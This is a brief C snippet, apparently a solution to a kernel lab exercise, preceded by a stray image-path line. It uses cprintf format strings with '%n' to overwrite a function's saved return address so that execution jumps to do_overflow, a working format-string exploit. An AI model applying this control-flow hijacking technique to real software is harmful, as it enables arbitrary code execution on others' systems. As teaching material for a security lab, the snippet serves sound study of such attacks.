 // hint: You can use the read_pretaddr function to retrieve
//       the pointer to the function call return address;
char str[256] = {};
int nstr = 0;
char *pret_addr;
// Your code here.
pret_addr = (char *) read_pretaddr();
nstr = (uint32_t)do_overflow;
int i;
for (i = 0; i < 4; ++i)
  cprintf("%*s%n\n", pret_addr[i] & 0xFF, "abcdefg", pret_addr + 4 + i);
for (i = 0; i < 4; ++i)
  cprintf("%*s%n\n", (nstr >> (8*i)) & 0xFF, "abcdefg", pret_addr + i);